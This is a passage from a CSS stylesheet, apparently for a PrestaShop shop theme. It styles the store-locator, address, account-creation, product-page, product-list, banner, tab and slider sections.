   padding-left: 20px;
   border-left: 1px dotted #999;
   background: url(../img/sitemap-horizontal.png) no-repeat left 10px transparent
}
#listpage_content ul.tree li.last {
   border: medium none;
   background: url(../img/sitemap-last.gif) no-repeat -12px -2px transparent
}

/* stores ****************************************************************************** */
#stores #center_colum label {
	display:inline-block;
	width:150px;
	font-weight:bold;
	text-align:right
}
input#addressInput {
	padding:2px 5px;
	width:300px;
	border:1px solid #ccc
}
select#radiusSelect {
	margin: 0 5px 0 0;
	width:50px;
	border:1px solid #ccc
}

#stores_loader {
   display: none;
   margin-left: 5px
}

#locationSelect {
   visibility: hidden;
   width: 400px;
	border:1px solid #ccc
}

#stores #center_column p .button {float:right}

#map {
   margin:15px auto;
   height:375px;
   width:535px
}

#stores-table {border-bottom:1px solid #999}
#stores-table tr:nth-child(odd) {background-color: #f3f3f3;}
#stores-table td {
	border-top:1px solid #ccc;
	border-bottom:none
}
#stores-table td.distance {border-right:1px solid #999}

/* addresses ****************************************************************************** */

#order form { clear: both;}
div.addresses {
   position:relative;
   padding:15px;
   border:1px solid #ddd;
   font-size:14px;
}

ul.address {
   list-style-type:none;
   position:relative;
   margin-bottom: 15px;
   border: 1px solid #eee;
   padding-bottom: 10px;
}
#address_delivery,
#address_invoice { background: #fff; }
#delivery_address { }

ul.address li {
	padding:0 15px;
	font-weight: normal;
	line-height:18px;
	text-transform: capitalize
}

ul.address li.address_title {
   height: 29px;
   font-weight: bold;
   line-height:29px;
   color:#666;
   text-transform: uppercase;
   text-align: center;
   border-bottom: 1px solid #eee;
}
ul.address .address_alias {
	font-weight: normal;
	text-transform: none;
}
ul.address >li:first-child + li {
	margin-top:8px
}

ul.address  li.address_update {
	margin-top:20px
}
ul.address  li.address_update,
ul.address li.address_delete {
}
.address_add {
   padding:20px 0;
   text-align: right;
}
.address_select {
	border:1px solid #ccc;
	width: 200px;
	margin-left: 10px;
}
label[for=id_address_delivery], label[for=id_address_invoice] {
	float: left;
	width: 225px;
}
.addressesAreEquals label {
	margin-left: 5px;
}
.addressesAreEquals input {
	float: left;
}
p.address_delivery, p.addressesAreEquals {
	padding-bottom: 14px
}
/* PAGE ADRESSES ******************************************************************************* */
.addresses ul.address {
   list-style-type:none;
   position:relative;
   height: auto !important;
}
.addresses ul.address.alternate_item,
.addresses ul.address.last_item {margin-right:0}
.addresses ul.address li {
	padding:0 15px;
	font-weight: normal;
	line-height:18px;
}
.addresses ul.address .address_title {
   margin-bottom:5px;
   height:30px;
   font-weight: bold;
   line-height:29px;
   color:#333;
   text-transform: uppercase;
   text-align: center;
   font-size: 16px;
}
.addresses ul.address .address_update {margin-top:20px}
.addresses ul.address .address_update,
.addresses ul.address .address_delete {
   text-transform:none;
   text-align: right;
   padding: 10px;
}


/* authentication ****************************************************************************** */

#account-creation_form fieldset, fieldset.account_creation {
	padding:0 0 15px 0;
	border:1px solid #eee;
}
#account-creation_form h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#666;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-weight: bold;
	font-family: helveticaLT;
}
#center_column #account-creation_form p {margin:0; padding:0 0 10px 0; clear: both;}
#account-creation_form p.required {color:#222}
#account-creation_form p.required  sup {color:#990000}
#account-creation_form p.radio span,
#account-creation_form p.text label,
#account-creation_form p.password label,
#account-creation_form p.select label,
#account-creation_form p.select span,
#account-creation_form p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right;
}
#account-creation_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
	font-size:14px;
}
#account-creation_form p.radio input {
	position: relative;
	bottom: 2px;
}
#account-creation_form p.checkbox label {
	float:none;
	width:auto;
	font-size:12px;
}
#account-creation_form p.text input,
#account-creation_form p.password input,
#account-creation_form p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form span.inline-infos{display:inline-block;}
#account-creation_form p.checkbox input {
	margin-left:260px;
}
#account-creation_form p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form span.form_info, #account-creation_form p.inline-infos {
	display:block;
	margin:5px 0 0 265px!important;
	color:#666;
}
#account-creation_form .id_state, #account-creation_form .dni, #account-creation_form .postcode {
	display: none;
}
#center_column #account-creation_form p.cart_navigation {
	margin:20px 0;
}


/* product ****************************************************************************** */

#pb-left-column {
}

#pb-left-column #image-block {
	position:relative;
	border: 1px solid #eee;
}

#pb-left-column #image-block img {
	/*max-width: none;*/
}

#pb-left-column #image-block #view_full_size {
	display:block;
	cursor:pointer;
}

#pb-left-column #image-block #view_full_size .span_link {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	display:block;
	padding:0 12px 0 30px;
	line-height:30px;
	color:#fff;
	text-shadow:0 1px 0 #000;
	text-align:center;
	text-transform:uppercase;
	background-image:url(../img/icon/zoom.png);
	background-repeat:no-repeat;
	background-position:10px 7px;
	background-color:rgba(0,0,0,0.5);
	margin: 0;
}

#pb-left-column #image-block #view_full_size .span_link img {
	position:relative;
	top:3px;
	left:-3px;
	border:none;
	padding-right:2px;
}

/* miniatures */
#pb-left-column #views_block {
	margin-top: 15px;
	padding: 0;
	position: relative;
}

#thumbs_list {
	overflow:hidden;
	margin: 0 auto;
	width: 94%;
}
#thumbs_list .thumbs-inner { padding: 0 30px;}
#thumbs_list ul#thumbs_list_frame {
	list-style-type:none;
	padding-left:0;
}

#thumbs_list li {
	float:left;
	height: 80px;
	width:80px;
	cursor:pointer;
	margin-right: 5px;
}

#thumbs_list li img {
	width: 100%;
}

#view_scroll_left {
	height: 17px ;
	width: 11px;
	border: 0 !important;
	margin: -13px 0 0;
	display: block;
	background: url(../img/bg_brand.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	left: -12px;
	cursor: pointer;
	text-indent: -9999px;
}

#view_scroll_right {
	height: 17px ;
	width: 11px;
	border: 0 !important;
	margin: -13px 0 0;
	display: block;
	background: url(../img/bg_brand.png) no-repeat 100% 100% ;
	position: absolute;
	top: 50%;
	right: -12px;
	cursor: pointer;
	text-indent: -9999px;
}
#view_scroll_right:hover {background-position: 0 100%}
#view_scroll_left:hover {background-position: 100% 0}


#availability_statut #availability_value,
#availability_statut #availability_value.warning_inline {
    color: #1e7ec8;
}
#reduction_percent span, #reduction_amount span { background-color:#1e7ec8;  }

.buttons_bottom_block #wishlist_button {
    font-weight: normal;
     line-height: 35px;
     background: url(../img/wishlist.png) 0 no-repeat;
    padding:2px 10px 2px 25px;
    display: block;
}
.buttons_bottom_block #wishlist_button:hover { color: #1e7ec8; }

#thumbs_list li a { display: block; border: 1px solid #ddd;}
#thumbs_list li a:hover { border: 1px solid #1e7ec8;}

.resetimg {
	padding:10px 0 0;
}

/* link list */
#usefull_link_block {
	list-style-type:none;
	margin-top:20px;
}

#usefull_link_block li {
	padding:2px 0;
}

#usefull_link_block li.print {
	padding-left:20px;
	background:url(../img/icon/print.gif) no-repeat 0 0;
}

#usefull_link_block li.sendtofriend {
	padding-left:20px;
	background:url(../img/icon/send_friend.gif) no-repeat 0 0;
}

#usefull_link_block li#left_share_fb {
	padding-left:20px;
	background:url(../img/icon/picto_fb.png) no-repeat 0 3px;
}
#usefull_link_block li#favoriteproducts_block_extra_remove { background-position: 0 3px !important;}

/* pb-right-column ****************************************************************************** */
#pb-right-column {
	color: #666;
}
#pb-right-column #old_price {font-size: 15px;
	color: #ababab;
	text-decoration: line-through;
	display: inline-block;}
#pb-right-column  .our_price_display {}
.product-shop {
	padding: 0;
}
#pb-right-column h1 {
	margin: 0;
	color: #7d775f;
	font-size: 20px;
	text-transform: capitalize;
	padding: 0 0 10px;
	font-style: italic;
}

#pb-right-column #short_description_block {
	padding: 10px 0 0;
}

#pb-right-column #short_description_block .buttons_bottom_block {
	display:none;
}

/* form */
#pb-right-column #buy_block {
	margin-top:10px;
}

#buy_block p {
	padding-bottom:10px;
	clear: both;
}

#pb-right-column #buy_block label {
	display:inline-block;
	font-weight:700;
	font-size:12px;
	text-align:right;
	margin-left: 5px;
	font-weight: normal;
}

.ie7 #pb-right-column #buy_block label {margin-right:5px;float:left}

/* color_picker */
#pb-left-column #color_picker p {
	padding-bottom:5px;
	font-weight:700;
}

#attributes fieldset {
	padding-bottom:10px;
	
}

#attributes fieldset label {
	vertical-align:top;
}

#attributes .attribute_list {
	display:inline-block;
}

.ie7 #attributes .attribute_list {
	display:inline;
	zoom:1;
	float:right
}

#attributes .attribute_list ul{
	list-style:none
}

#attributes .attribute_list ul li{
	clear:both
}

#attributes .attribute_list input.attribute_radio{float: left;margin-left: 3px;}
#attributes .attribute_list span{float: left;margin-bottom: 5px;margin-left: 3px;}

.ie7 #attributes .attribute_list span{margin-top:1px}

#attributes .attribute_list #color_to_pick_list {
	list-style-type:none;
}

#attributes .attribute_list #color_to_pick_list li {
	float:left;
	margin:0 8px 8px 0;
	padding:1px;
	border:1px solid #ccc;
	clear:none
}

#attributes .attribute_list #color_to_pick_list li.selected {
	border:1px solid #000;
}

#attributes .attribute_list #color_to_pick_list a.color_pick {
	display:block;
	height:20px;
	width:20px;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
}

.product_attributes {
	padding:10px 0 0;
	border-top:1px solid #eee;
}

/* attributes */
#attributes select {
	width:120px;
	border:1px solid #474848;
}
#attributes { float: left; margin-right: 30px;}

/* quantity_wanted */
#quantity_wanted_p input {
	width: 30px;
	border:1px solid #eee;
	margin: 0 0 0 5px;
	text-align: center;
}

/* availability_statut */
#availability_statut {
	display: inline-block;
	margin: 0;
	font-size: 15px;
	border: 1px solid #E8E8E8;
	padding: 10px;
}
#pQuantityAvailable { display: none !important;}
#availability_statut span#availability_label, 
#availability_date_label {
	display:inline-block;
	font-weight: normal;
	font-size:12px;
	text-align:right;
}

#availability_statut #availability_value {
		color:#37c7eb;
		text-shadow:none;
		padding: 5px 10px 5px 20px;
		text-transform: capitalize;
		font-size:15px;
		line-height: 12px;
		font-weight: normal;
		display:inline-block;
		background: url(../img/bg-inntock.png) 0 2px no-repeat;
}


/* prices */
.content_prices {
	margin-top:10px;
	padding-top: 20px;
	border-top:1px solid #eee;
	text-align: left;
	position: relative;
}
.content_prices .price { border-bottom: 1px solid #eee; padding-bottom: 15px;}
#reduction_percent { position: absolute; top: 20px; right: 20px;}

#buy_block p.price {
	padding:0;
	display: block !important;
}

.discount {
	display:none;
}

#buy_block p#old_price {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	text-decoration: line-through;

}

.our_price_display {
	color: #333;
	font-size: 20px;
	font-weight: normal;
	display: inline-block;
	padding-left:10px;
}
#buy_block .price p { display: inline;}
#reduction_percent,#reduction_amount {	
}

#reduction_percent span, #reduction_amount span {
	display:block;
	padding: 2px 7px;
	font-size:12px;
	color:#fff;
}

/* online_only */
#buy_block p.online_only {
	font-weight:700;
	font-size:11px;
	color:#fa2a0a;
	text-align:left;
	text-transform:uppercase;
	display: none;
}

/* add_to_cart */
.product-shop .content_prices #add_to_cart {
	position:relative;
	float: left;
	padding:0;
	margin: 0;
	clear: both !important;
}

.content_prices #add_to_cart span {
}
#add_to_cart .exclusive {background: #ed8612; border-radius: 4px;
-webkit-border-radius: 4px; -moz-border-radius: 4px; text-transform: capitalize; padding:10px 20px; }
#add_to_cart .exclusive:hover {
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	background: #2f2f2f;
	}
.content_prices .buttons_bottom_block a {}
/* */
#buy_block .buttons_bottom_block {
	float: left;
	margin: 0 0 0 20px;
	padding:0 !important;
	clear: none !important;
}

#buy_block span.exclusive { float: left; clear: both; margin-top: 10px;}

.buttons_bottom_block #wishlist_button {
	
}


/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
}

#send_friend_form h2 {
	padding:8px 11px;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 0 #000;
	text-transform:uppercase;
	background:#383838;
}

#send_friend_form .product {
	margin:20px 10px;
}

#send_friend_form .product img {
	float:left;
	margin:0 10px 0 0;
	border:1px solid #ccc;
}

#send_friend_form .product .product_desc {
	float:left;
	width:380px;
}

#send_friend_form .product .product_desc p {
	padding:0 10px 0 0;
	color:#333;
}

#send_friend_form .product .product_desc p.product_name {
	font-size:12px;
	color:#000;
}

#send_friend_form .send_friend_form_content {
	margin:0 10px 20px;
}

#send_friend_form .form_container {
	padding:10px 15px;
	border:1px solid #ccc;
	background:#eee;
}

#send_friend_form .form_container p.intro_form {
	padding-bottom:14px;
	font-weight:700;
	font-size:13px;
	color:#333;
}

#send_friend_form .form_container p.txt_required {
	padding-bottom:0;
	color:/* SEND TO FRIEND (pop-in) ##################################################################### */
#666;
}

#send_friend_form .form_container .text {
	padding-bottom:10px;
}

#send_friend_form .form_container .text label {
	display:inline-block;
	padding:6px 15px;
	width:180px;
/* 210 */
	font-size:12px;
	text-align:right;
}

#send_friend_form .form_container .text input {
	padding:0 5px;
	height:22px;
	width:260px;
	border:1px solid #ccc;
	font-size:12px;
	color:#666;
}

#send_friend_form .submit {
	margin-top:20px;
	padding-bottom:0;
	text-align:right;
}

/* PACK ##################################################################### */
#blockpack {
	margin-top:20px;
	padding-top:20px;
	border-top:1px dotted #999;
}

/* PERSONNALISATION ##################################################################### */
.customization_block {
}

.customization_block p.infoCustomizable {
	margin:10px 0 20px;
	padding:0 0 0 20px;
	background:url(../img/icon/infos.gif) no-repeat 0 0 transparent;
}

ul#uploadable_files,ul#text_fields {
	list-style-type:none;
}

.customizableProductsFile,.customizableProductsText {
	margin-bottom:20px;
	padding-bottom:10px;
	border-bottom:1px dotted #ccc;
}

.customizationUploadLine {
	padding-bottom:10px;
}
.customizationUploadBrowse img + a {
	position: relative;
	top: -51px;
}
.customizationUploadLine label {
	display:inline-block;
	width:150px;
	vertical-align:top;
}

.customizationUploadLine textarea {
	height:50px;
	width:300px;
	border:1px solid #ccc;
}

#customizedDatas {
	float:right;
}

.accessories_block div ul li a {
	display:inline-block;
}

.accessories_block div ul li .s_title_block a, .accessories_block div ul li .s_title_block span  {
	font-weight:bold;
}


/* product_list ****************************************************************************** */

#product_list { position: relative;}
#product_contents {position: relative;}
ul.list_view {
	list-style-type: none
}
.list_view li.ajax_block_product {
	margin-top: 20px;
	padding: 10px 0 20px;
	overflow: hidden;
	border-bottom: 1px solid #efefef;
}
.list_view li.ajax_block_product:hover { }
.list_view li.ajax_block_product.last_item { border: none; padding: 0;}
.list_view li.ajax_block_product .compare { position: absolute; top: 10px; right: 25px;}
.list_view li.ajax_block_product .compare label {display: none; color: #666;}
	
	.list_view li p.compare input {
		vertical-align: text-bottom;
		float: left; margin-right: 5px;
	}
.list_view a.product_img_link {
	overflow:hidden;
	position:relative;
	display:block;
	border:1px solid #ececec;
}
	.list_view a.product_img_link img {
		vertical-align: bottom;
	}
.list_view li.ajax_block_product h3 {
	padding:0 0 10px 0;
	font-size:13px;
	color:#000
}
.list_view li.ajax_block_product h3 a {
	margin: 0;
	color: #666;
	font-size: 16px;
	}
.list_view li.ajax_block_product h3 a:hover { color:#37c7eb}

.list_view li.ajax_block_product p.product_desc {
	overflow: hidden;
	padding:0;
	line-height:16px;
}
.list_view li.ajax_block_product p.product_desc,
.list_view li.ajax_block_product p.product_desc a {
}
.list_view li.ajax_block_product p.product_desc a:hover {}
.list_view li.ajax_block_product .discount, ul.list_view li.ajax_block_product .on_sale, ul.list_view li.ajax_block_product .online_only {
	display: block;
	font-weight: bold;
	color: #990000;
	text-transform: uppercase
}
.list_view li.ajax_block_product .discount {
	display: inline-block;
	font-weight: bold;
	padding: 2px 5px;
	font-size: 13px;
	margin-top: 10px;
	text-transform: capitalize;
	display: none;
}
.list_view li.ajax_block_product .online_only {
	margin:0 0 10px 0
}
.list_view li .content_price {
	margin: 0;
	line-height: 30px;
}
.list_view li.ajax_block_product .content_price {
	margin-bottom: 10px;
}
.list_view li.ajax_block_product .price-box {padding-bottom:10px;}
.list_view li.ajax_block_product .price {
	font-size: 20px;
	font-weight: normal;
	color: #333;
}
#product_list li.ajax_block_product span.availability,
#product_list li.ajax_block_product .online_only{
		display: none;
}
.list_view .ajax_block_product .left_block { position: relative; overflow: hidden;}

.list_view .ajax_block_product .add-to-links li.compare input { margin: 0 0 0 2px;}

.list_view .ajax_block_product .actions {  margin-top: 15px;}
.list_view li.ajax_block_product .ajax_add_to_cart_button { float: none; width:auto; display: inline-block; padding:8px 20px; color:#fff; background: #ed8612; border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px; }
.list_view li.ajax_block_product  a.ajax_add_to_cart_button:hover {-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
background: #2f2f2f;	}
.list_view li.ajax_block_product  .add-to-links {
    padding: 0;
    margin: 15px 0;
}

.list_view li.ajax_block_product  .add-to-links li {
    line-height: 20px;
    display: inline-block;
    margin-right:20px;
}
.list_view  .add-to-links a {padding:0 0 0 30px; border:none;}
.list_view  .add-to-links a.lnk_more {background-position: 0 0; background-color:#fafafa}
.list_view   .add-to-links a.lnk_more:hover {text-decoration: underline;}
.list_view  .add-to-links a.add-wishlist {background-position: 0 0; background-color:#fafafa}
.list_view  .add-to-links a.add-wishlist:hover {text-decoration: underline;}


/*===================Grid View ==================*/
.product-grid li.ajax_block_product { margin-top: 30px; cursor: pointer;}
.grid_view li.ajax_block_product { }
.grid_view li.ajax_block_product .compare { position: absolute; right: 20px; top: 10px; z-index: 9; margin: 0;}
.grid_view li.ajax_block_product .compare input { margin: 0;}
.grid_view li.ajax_block_product .compare label  { display: none;}
.grid_view li.ajax_block_product img { }

.grid_view li.ajax_block_product .item-inner { text-align: center; }
.grid_view li.ajax_block_product .item-inner .other-action {position: relative; border:1px solid #ececec;}
.grid_view li.ajax_block_product .product_image {
    display: block;
    margin: 0;
    padding: 0;
    }
.grid_view li.ajax_block_product .product-name {
	height: 32px;
	line-height: 14px;
	margin-bottom:8px;
	display: block;
}
.grid_view li.ajax_block_product .product-name a {
    font-weight: normal;
    font-size: 13px;
    text-transform: capitalize;
    }
.grid_view li.ajax_block_product .price-box {margin: 15px 0 5px 0;
padding: 0;}
.grid_view li.ajax_block_product .price-box .price {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    }
.grid_view li.ajax_block_product .actions {
    position: absolute;
    bottom: 0px;
    right: -100px;
    border-left:1px solid #ececec;
}
.grid_view li.ajax_block_product:hover .actions {right:0;}
.grid_view li.ajax_block_product .ajax_add_to_cart_button { background: #ed8612; text-transform: capitalize; padding:0; width:100px; height:30px; line-height: 30px;
    border-radius: 4px; -webkit-border-radius:4px; -moz-border-radius: 4px;}
.grid_view li.ajax_block_product .ajax_add_to_cart_button:hover {-ms-transform: scale(1.1); 
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    background: #2f2f2f;}   
    
.grid_view li.ajax_block_product .actions .add-to-links {
    padding: 0;
}

.grid_view li.ajax_block_product .actions .add-to-links li {
    text-align: center;
    
}




.list_view li.ajax_block_product .discount { color: #1e7ec8;}

/*===================Mode View ==================*/

.mode-view { float: left; margin-top: 5px; margin-right: 20px;}
#view_as .products_left_grid_button { display: inline-block; }
#view_as .products_left_grid_button .products_grid_button_id { height:21px; width:21px; float:left;  background:url(../img/grid_list.png) 0 0 no-repeat; padding: 0; cursor: pointer; line-height: 17px; display: block; text-indent: -9999px;}
#view_as .products_left_grid_button.active .products_grid_button_id,
#view_as .products_left_grid_button .products_grid_button_id:hover { background-position: 0 100%; background-color: #37c7eb ;}

#view_as .products_right_grid_button { display: inline-block; margin-left: 5px;}
#view_as .products_right_grid_button .products_list_button_id {  height:21px; width: 21px; float:left; background:url(../img/grid_list.png) 100% 0 no-repeat; padding: 0; cursor: pointer; line-height: 17px; display: block; text-indent: -9999px;}
#view_as .products_right_grid_button.active .products_list_button_id,
#view_as .products_right_grid_button .products_list_button_id:hover { background-position: 100% 100%; background-color: #37c7eb ;}

#view_as .switch_mode.active span { cursor: default;}



/*======================================================================================================*/

/*Back To Top*/
.mypresta_scrollup{
    width:40px;
    height:40px;
    z-index: 999;
    position:fixed;
    display:none;
    text-indent:-9999px;
	right:20px;
	bottom:20px;
	background:url(../img/back_top.png) no-repeat #37c7eb ;
	border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
}
.mypresta_scrollup:hover { background-color: #333;}


#header_links a { }

div.popup {
    border-bottom: 3px solid #8abd85;
    }

.product-name {
    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
    color: #7d775f;
    font-style: italic;
}
.product-name:hover { color: #1e7ec8 !important;}
.content_price .special-price {  margin-right: 5px;}
.special-price {
    color: #333;
    font-size: 19px;
    font-weight: normal
    }
.old-price {
    font-size: 15px;
    font-weight: normal;
    color: #ababab;
    text-decoration: line-through;
    }
/*Banner Static*/

.home-banner-contain { overflow: hidden; margin: 0 0 30px 0;}
.home-banner-contain .banner-box { position: relative; overflow: hidden}
.home-banner-contain .banner-box img { width: 100%;}
.home-banner-contain .banner-box a { display: block; position: relative}
.home-banner-contain .banner-box5 a img.down { position: absolute; top: 0; right: -100%;}
.home-banner-contain .banner-box5 a img.up { background: #1e7ec8; position: relative; left: 0}
.home-banner-contain .banner-box5 a:hover img.up {
left: -100%;
}
.home-banner-contain .banner-box5 a:hover img.down { right: 0;}

.home-banner-contain .banner-box .banner-hover{ position: absolute}
.banner-hover .bg-top{ height: 43px;}
.banner-hover .bg-bottom{ padding: 0 20px 20px; color: #fff}
.banner-hover .bg-bottom .title{ font-size: 18px; }
.banner-hover .bg-bottom .content{ margin-top: 10px}
.home-banner-contain .banner-box4 .banner-hover .bg-top{ background: url(../img/bg_banner_red.png) no-repeat scroll center}
.home-banner-contain .banner-box4 .banner-hover .bg-bottom{ background: #1e7ec8;}
.home-banner-contain .banner-box4 .banner-hover{ bottom: -300px}
.home-banner-contain .banner-box4:hover .banner-hover{ bottom: 0}

.home-banner-contain .banner-box3 .banner-hover .bg-top{ background: url(../img/bg_banner_yellow.png) no-repeat scroll center}
.home-banner-contain .banner-box3 .banner-hover .bg-bottom{ background: #f39b13;}
.home-banner-contain .banner-box3 .banner-hover{ bottom: -300px}
.home-banner-contain .banner-box3:hover .banner-hover{ bottom: 0}



.home-banner-contain { padding: 0; text-align: center;}
.header-content [class*="home-banner-contain"] + [class*="home-banner-contain"] + [class*="home-banner-contain"]{
	padding: 20px 0;
	border-top: 1px solid #eee; border-bottom: 1px solid #eee; 
}

.home-banner-contain .banner-title{ text-transform: uppercase; font-size: 24px; color: #666; padding-bottom: 100px;}
.home-banner-contain .banner-box6,.home-banner-contain .banner-box7 {  border-right: 1px dashed #eee;}
.home-banner-contain .banner-box3{border-right: none;}
.home-banner-contain .banner-box6 .banner-box-container .banner-title{ background: url(../img/free_shipping.png) no-repeat scroll 50% 47px; }
.home-banner-contain .banner-box7 .banner-box-container .banner-title{ background: url(../img/money.png) no-repeat scroll 50% 41px;}
.home-banner-contain .banner-box8 .banner-box-container .banner-title{ background: url(../img/easy_order.png) no-repeat scroll 50% 40px; }


.home-banner-contain .banner-box .banner-box-container{ padding: 10px}
.home-banner-contain .banner-box .banner-box-container:hover{ background: #1e7ec8; color: #fff;}
.home-banner-contain .banner-box .banner-box-container:hover .banner-title{ color: #fff;}
.home-banner-contain .banner-box6 .banner-box-container:hover .banner-title{ background-position: 50% -150px}
.home-banner-contain .banner-box7 .banner-box-container:hover .banner-title{ background-position: 50% -138px }
.home-banner-contain .banner-box8 .banner-box-container:hover .banner-title{ background-position: 50% -139px}

.home-banner-contain{ margin-top: 30px;}
.home-banner-contain .img1{ position: relative; overflow: hidden}
.home-banner-contain .img1 .title{ font-size: 13px; font-family: robotoslablight; color: #fff; position: absolute; line-height: 40px; text-align: center; text-transform: uppercase}
.home-banner-contain .img1 .title1 { background: #1e7ec8; top: 57px; right: 100%; width: 190px}
.home-banner-contain .img1:hover .title1 {right: 10px;}
.home-banner-contain .img1 .title2{ background: #f39b13; top: 100px; right: 100%; width: 250px}
.home-banner-contain .img1:hover .title2 {right: 10px;}

.home-banner-contain .img2{position: relative; overflow: hidden}
.home-banner-contain .img2 .title{ font-size: 20px; color: #e38625; position: absolute; line-height: 55px; text-align: center; text-transform: uppercase}
.home-banner-contain .img2 .title { background: #fff; bottom: 10px; right: 100%; width: 280px}
.home-banner-contain .img2:hover .title { right: 10px;}

/*=============================================== Banner7 ===============================================*/

.pos-slideshow-container { clear: both; padding:20px 0;}
.nivo-directionNav a {
    background: url("../img/bg_banner7.png") no-repeat scroll 0 0 ;
    cursor: pointer;
    height: 66px;
    margin: -21px 0 0;
    text-indent: -9999px;
    top: 50%;
    width: 38px;
    z-index: 9;
    position: absolute;
}
.nivo-directionNav a.nivo-prevNav {
    left: 0px;
}
.nivo-directionNav a.nivo-prevNav:hover {background-position: 0 100%}
.nivo-directionNav a.nivo-nextNav {
    right: 0px;
    background-position: 100% 0;
}
.nivo-directionNav a.nivo-nextNav:hover {background-position: 100% 100%}

/*===============================================Banner Sequence=========================================*/
.animate-in .title { }
.link.subtitle a {  }
.animate-in .link a, .animate-in .link-slider2 a, .animate-in .link-slider3 a { padding: 11px 19px; font-family: 'robotoslablight'; text-transform: uppercase; background: url(../img/botton-banner.png) 0 0 repeat-x; }
.animate-in .link a:hover, .animate-in .link-slider2 a:hover, .animate-in .link-slider3 a:hover { background: url(../img/botton-hover-banner.png) 0 0 repeat-x; }

#sequence-theme .controls a:hover { background-color: #1e7ec8;}


/*===========================================Banner Static===============================================*/
.banner-static { margin-top: 25px;}
.banner-static  .banner-img img { width: 100%;}


.banner-static-center .container-inner {}
.banner-static-center { float: left; width:100%;  margin:0;}
.banner-static-center .banner-text { text-align:center; padding: 20px 0 0; background: #f7f7f7}
.banner-static-center .banner-image { text-align: center;}

.banner-static-center .banner-text h4 { color: #333; font-size: 23px;  text-transform: capitalize;}
.banner-static-center .banner-text p { font-size: 12px;color:#7d775f; margin: 10px 0 0;}

.banner-text {border-bottom:10px solid ;}
.banner-box1 .banner-text, .banner-box3 .banner-text {border-color:#18518e;}
.banner-box2 .banner-text {border-color:#cc0000;}

/******************************************  Home banner content   *************************************************/
.home-banner-content {padding:20px 0 ; background: #f5f5f5; border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7; }
.home-banner-content .banner-img a {border: 1px solid #e7e7e7; display: block;}


/********************************************* Tabs Category *********************************************/

.tab-category { margin-top: 30px;}
.tab-category .cate_title {
    float: left;
    width: 100%;
    background: url("../img/bg-title.png") repeat-x 0 50%;}
.tab-category .cate_title h2 {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #555555;
    font-family: 'robotoslablight';
    font-size: 23px;
    display: inline-block;
    padding: 10px 20px 10px 0;
    text-transform: capitalize;
    }
.tab-category .des-tab { clear: both; padding: 10px 0; margin-bottom: 20px;}

ul.tab_cates li.active,
ul.tab_cates li:hover {
		background: #1e7ec8;
		color: #fff;
	}

.productTabCategory li.tab-category-item { border: 1px solid #fff; position: relative; cursor: pointer;}
.productTabCategory li.tab-category-item:hover { border: 1px solid #e8e8e8;}
.productTabCategory li.tab-category-item .item-inner { padding: 10px;}

.productTabCategory li.tab-category-item .product_image {
    display: block;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #e8e8e8
    }
.productTabCategory li.tab-category-item .product-name { padding: 10px 0;}
.productTabCategory li.tab-category-item .product-name a {
    font-weight: normal;
    font-size: 14px;
    text-transform: capitalize;
    }
.productTabCategory li.tab-category-item .price-box .price {
    font-size: 16px;
    font-weight: normal;
    color: #aaaaaa;
    font-family: 'robotoslablight';
    }
.productTabCategory li.tab-category-item .actions {
    display: inline-block;
    width: 100%;
    margin: 10px 0;
    visibility: hidden;
}
.productTabCategory li.tab-category-item:hover .actions { visibility: visible;}
.productTabCategory li.tab-category-item .actions .ajax_add_to_cart_button { float: left;}
.productTabCategory li.tab-category-item .actions .add-to-links {
    padding: 0;
    margin: 0 0 0 5px;
    width: 50%;
    float: left;
}

.productTabCategory li.tab-category-item .actions .add-to-links li {
    background: url(../img/bg-link.png) 0 6px no-repeat;
    padding-left: 15px;
    line-height: 17px;
}


/********************************************* Tabs Products *********************************************/

.productTabContent li.item .actions .add-to-links li {
    background: url(../img/bg-link.png) 0 6px no-repeat;
}


/********************************************* Feadture Slider *********************************************/
.pos-feature-product { clear: both; margin-top: 10px; }
.pos-feature-product-title, .pos-logo-title, .pos-new-product-title{
	background: url(../img/bg_title.png) repeat-x 0 50%;
	margin-bottom: 20px;
	text-align: center;
	}
.pos-feature-product-title h2, .pos-new-product-title h2, .pos-logo-title h2 {
    background: none repeat scroll 0 0 #fafafa;
    color: #333;
    font-size: 23px;
    display: inline-block;
    text-align: left;
    padding: 10px 40px;
    text-transform: uppercase;
}
.pos-feature-product .des-tab { padding: 10px 0; margin-bottom: 20px;}

.pos-feature-product  .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 ; position: absolute; top: 38%;border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.pos-feature-product .bx-wrapper:hover .bx-next {right:0; opacity: 1}
